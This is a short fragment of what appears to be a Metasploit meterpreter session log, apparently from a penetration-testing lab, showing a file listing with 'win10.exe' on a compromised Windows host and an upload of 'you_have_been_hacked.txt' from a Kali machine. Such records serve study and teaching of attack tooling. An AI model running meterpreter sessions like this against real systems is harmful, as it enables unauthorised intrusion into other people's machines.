 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2022-01-27 21:24:55 -0500 win10.exe
meterpreter > upload /home/kali/you_have_been_hacked.txt
[*] uploading : /home/kali/you_have_been_hacked.txt -> you_have_been_hacked.txt
[*] uploaded : /home/kali/you_have_been_hacked.txt -> you_have_been_hacked.txt
meterpreter >